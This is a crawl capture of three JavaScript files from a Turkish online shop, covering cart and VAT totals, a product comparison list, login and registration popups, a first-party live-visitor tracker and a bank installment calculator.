var toplamkdvdahil=0;var toplamkdvharic=0;var toplamkdv=0;var KDVHaricArray=new Array();function updateToplam(){var is=document.getElementsByTagName('input');toplamkdvdahil=0;toplamkdvharic=0;toplamkdv=0;for(var i=0;i<is.length;i++){if(is[i].id.indexOf('fiyat_')==0){var realID=is[i].id.replace('fiyat_','');toplamkdvdahil+=parseFloat(is[i].value);if(KDVHaricArray[realID])toplamkdvharic+=parseFloat(KDVHaricArray[realID]);}}
toplamkdv=toplamkdvdahil-toplamkdvharic;document.getElementById('kdvdahil').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('toplamytl').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('dolar').innerHTML=moneyFormat(toplamkdvdahil / dolar);document.getElementById('euro').innerHTML=moneyFormat(toplamkdvdahil / euro);if(document.getElementById('havaleile'))document.getElementById('havaleile').innerHTML=moneyFormat(toplamkdvdahil-(toplamkdvdahil*havaleindirim));}
function updateKategori(urunID){var url='include/ajaxLib.php';var catID=0;var data='';var myAjax=new Array();for(var i=2;i<=updatekategori;i++){catID=catNum[i];var pars='act=updateKategori&urunID='+urunID+'&catID='+catID+'&randID='+Math.floor(Math.random()*1000000);var target='catNum_'+i;if(urunID>0){pcTopLoading(i);url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#'+target).load(url);}
up('adet_'+catID,0);up('fiyat_'+catID,0);document.getElementById('detail_href_'+catID).href='#';document.getElementById('detail_href_'+catID).target='_self';ch('stok_'+catID,'stok_def_'+catID);KDVHaricArray[catID]=0;}
updateToplam();}
function pcTopLoading(i){document.getElementById('catNum_'+i).innerHTML='<img src="images/ajax.gif"> ';}
function pcTopLoaded(response,i){document.getElementById('catNum_'+i).innerHTML=response.responseText;}
function updateFiyat(urunID,catID){var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];up('adet_'+catID,1);if(fiyat>0)up('fiyat_'+catID,moneyFormat(fiyat));if(urunID>0){if(stok>0)ch('stok_'+catID,'stok_var_'+catID);else{ch('stok_'+catID,'stok_yok_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}}
else{ch('stok_'+catID,'stok_def_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}
if(stok>0)KDVHaricArray[catID]=urunKDVHaricFiyat[urunID];document.getElementById('detail_href_'+catID).href=(urunID>0?'page.php?act=urunDetay&urunID='+urunID:'#');document.getElementById('detail_href_'+catID).target=(urunID>0?'_blank':'_self');updateToplam();}
function updateAdet(v,catID){var xID='#urunSelected_'+catID;var urunID=$(xID).val();if(v==0||!v)
KDVHaricArray[catID]=0;else
KDVHaricArray[catID]=(urunKDVHaricFiyat[urunID]*v);var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];if(!isInt(v)){alert(lutfenSadeceRakkamKullanin);v=(urunID>0&&stok>0?1:0);up('adet_'+catID,v);}
else if(v>stok){alert(lang_stoktlarimizdaYok);up('adet_'+catID,stok);v=stok;}
if(urunID>0)up('fiyat_'+catID,moneyFormat(fiyat*v));updateToplam();}
function ShowDetailPic(catID){var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;url='include/resize.php?path=images/urunler/'+urunResim[urunID]+'&width=500&height=100';if(typeof baseHref!=='undefined'){url=baseHref+url;}
document.getElementById('detail_div_'+catID).innerHTML='<img src="'+url+'">';if(urunResim[urunID])document.getElementById('detail_div_'+catID).style.display='block';}
function moneyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
function moneyFormat2(V){var intPart,decPart
ret=V*100;ret=Math.round(ret);ret=V<.1?"0"+ret:ret;ret=V<1?"0"+ret:""+ret;intPart=ret.substring(0,ret.length-2);decPart=ret.substring(ret.length-2);ret=intPart+"."+decPart;if(ret.indexOf('-')>=0)ret=ret.replace('00','');return(ret);}
function pause(numberMillis)
{var now=new Date();var exitTime=now.getTime()+numberMillis;while(true)
{now=new Date();if(now.getTime()>exitTime)
return;}}
function isInt(x){var y=parseInt(x);if(isNaN(y))return false;return x==y&&x.toString()==y.toString();}
function gv(id){if(document.getElementById(id))return document.getElementById(id).value;else alert('DEBUG gv : '+id+' -> NOID.');}
function up(id,v){if(document.getElementById(id))document.getElementById(id).value=v;else alert('DEBUG up : '+id+' -> NOID.');}
function ch(oldid,newid){if(!document.getElementById(oldid))alert('DEBUG ch : '+oldid+' -> NOID.');if(!document.getElementById(newid))alert('DEBUG ch : '+newid+' -> NOID.');document.getElementById(oldid).innerHTML=document.getElementById(newid).innerHTML;}
function openTab(id){if($('#fancyTabContainer').html()!=null&&$('#fancyTabContainer').html()!='')
{id++;$('#fancyTabContainer .tabs1 li:eq('+id+')').click();return;}
var cont=false;{if(lastTabID)$('#tabData'+lastTabID).hide('fast');$('#tabData'+id).show('fast');$('#tabData'+id+' .imgCaptchaRefresh').click();lastTabID=id;cont=true;}
for(var i=1;i<=10;i++){if(document.getElementById('option'+i)){document.getElementById('option'+i).style.backgroundPosition='0% 0px';document.getElementById('option'+i).getElementsByTagName('span')[0].style.backgroundPosition='100% 0px';}}
if(cont&&document.getElementById('option'+id)!=null){document.getElementById('option'+id).style.backgroundPosition='0% -42px';document.getElementById('option'+id).getElementsByTagName('span')[0].style.backgroundPosition='100% -42px';}}
function flash(w,h,u,t){document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+w+"' height='"+h+"'><param name='movie' value='"+u+"'><param name='quality' value='high'>");document.write("<param name='wmode' value='transparent'>");document.write("<embed src='"+u+"' quality='high' wmode='transparent' type='application/x-shockwave-flash' width='"+w+"' height='"+h+"'></embed></object>");}
function Validate_Email_Address(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function trFix(string){return string;}
function sssOpen(ID){if(lastSSSID){$('#sss_cevap_'+lastSSSID).slideUp('fast');$('#sss_image_'+lastSSSID).attr({'src':'images/sss_close.gif'});}
if(lastSSSID!=ID){$('#sss_cevap_'+ID).slideDown('fast');$('#sss_image_'+ID).attr({'src':'images/sss_open.gif'});lastSSSID=ID;}
else lastSSSID=0;}
function fc(obj){obj.innerHTML=obj.innerHTML+'<input type="submit" style="display:none" id="sb">';document.getElementById('sb').click();}
function pencereAc(url,en,boy){var y=window.top.outerHeight / 2+window.top.screenY-(boy / 2);var x=window.top.outerWidth / 2+window.top.screenX-(en / 2);window.open(url,'shopphp',"height="+boy+",width="+en+",status=no,toolbar=no,menubar=no,location=no,scrollbars=1, top="+y+", left="+x).focus();}
function is_int(input){return typeof(input)=='number'&&parseInt(input)==input;}
function bookmark(){if(window.sidebar){window.sidebar.addPanel(location.href,document.title,"");}else if(window.external){window.external.AddFavorite(location.href,document.title);}
else if(window.opera&&window.print){this.title=document.title;return true;}}
function liftOff()
{window.location.reload();}
function CurrencyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
$(document).ready(function(){$('.facebookLoginPopup').click(function(){window.open(facebookLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$('.googleLoginPopup').click(function(){window.open(googleLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$.compareBox=function(){var compareList=$.cookie('uopt_compare')?jQuery.parseJSON($.cookie('uopt_compare')):[];if(compareList.length<1){swal('Karşılaştırma Listesinizde Ürün Bulunamadı.','','warning');return false;}
var compurl='compare.php?pIDs='+compareList.join(',');if(typeof baseHref!=='undefined'){compurl=baseHref+compurl;}
$.fancybox.open({padding:0,href:compurl,type:'iframe','width':'100%'});}
$('body').on('click','.uopt_compare_window',function(){$.compareBox();return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}})
$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$('body').on('click','.uopt_alarm_add',function(){if(!$(this).data('user')){swal('','Bu özellik sadece site üyelerine açıktır.','error');return false;}
swal({title:'Ürün Listenize Ekleniyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});var ftype=$(this).data('ftype');var urunID=$(this).data('id');setTimeout(function(){url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{swal({position:'top-right',type:'success',confirmButtonText:'Listeme Git',title:'Ürün Listenize Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){var url="ac/alarmList";if(typeof baseHref!=='undefined'){url=baseHref+url;}
top.location.href=url;return false;}});}});},500);return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citybilisim.com/tracker/live_visitors.php?js=1
body_size: 644
content:
(function(){
  var ENDPOINT = 'https://www.citybilisim.com/tracker/live_visitors.php';
  function rid(n){ for(var s=''; s.length<n;) s+=Math.random().toString(36).slice(2); return s.slice(0,n); }

  // Kalıcı kullanıcı kimliği (cookie değilse localStorage)
  var UID_KEY='lv_uid';
  function getUid(){ try{ var u=localStorage.getItem(UID_KEY); if(!u){ u='u_'+rid(16); localStorage.setItem(UID_KEY,u);} return u; }catch(e){ return 'u_'+rid(16);} }
  var uid = getUid();

  // Sekme kimliği
  var tabId = 't_'+rid(8);

  function nowUrl(){ return window.location.href.split('#')[0]; }
  function dims(){ try{ return {sw:screen.width||0, sh:screen.height||0}; }catch(e){ return {sw:0,sh:0}; } }

  function post(action){
    var d = dims();
    var fd = new FormData();
    fd.append('action', action);
    fd.append('uid', uid);
    fd.append('tab', tabId);
    fd.append('url', nowUrl());
    fd.append('sw', d.sw);
    fd.append('sh', d.sh);
    navigator.sendBeacon ? navigator.sendBeacon(ENDPOINT, fd) : fetch(ENDPOINT, {method:'POST', body: fd, credentials:'same-origin'});
  }

  // İlk ping ve periyodik heartbeat
  function ping(){ post('ping'); }
  ping();
  var iv = setInterval(ping, 12000);

  // Sekme kapanışında leave
  window.addEventListener('beforeunload', function(){ post('leave'); });

  // URL değişirse (SPA’lerde) küçük gecikmeyle ping
  var lastHref = nowUrl();
  setInterval(function(){
    var h = nowUrl();
    if(h !== lastHref){ lastHref = h; ping(); }
  }, 1500);
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/taksit/taksit.js?ref=7570
body_size: 179
content:
$('body').on('change', '#tbanka', function(event) {
            var $selected = $(this).find(':selected');
		    var value  = $selected.val();          // value
		    var dataAy = $selected.data('fiyat');     // data-ay
		    var dataFiyat = $selected.data('fiyat');     // data-ay
		    var label  = $selected.text();         // görünen yazı (label)
        
         $.post('../include/ajaxLib.php?act=taksidvade',{ 'bankaID': value , 'fiyat': dataFiyat},function(cevap){
         	$('.ayliktutar').html('--');
            $('.vadefarki').html('--');
            $('.toplamtutar').html('--');
         	$('.sct').html(cevap);
           });
});


$('body').on('change', '#btaksit', function(event) {
    var $selected = $(this).find(':selected');
    var ay      = $selected.data('ay');      
    var vade    = $selected.data('vade');    
    var fiyat   = $selected.data('fiyat');   
    var bankaID = $selected.data('bankaid'); // HTML'de küçük harfle tanımlıysa dikkat et!

    $.post(
        '../include/ajaxLib.php?act=buildtaksit',
        { ay: ay, vade: vade, fiyat: fiyat, bankaID: bankaID },
        function(cevap) {
            console.log(cevap.toplamtutar);

            $('.ayliktutar').html(cevap.ayliktutar);
            $('.vadefarki').html(cevap.vadefarki);
            $('.toplamtutar').html(cevap.toplamtutar);
        },
        'json'
    );
});
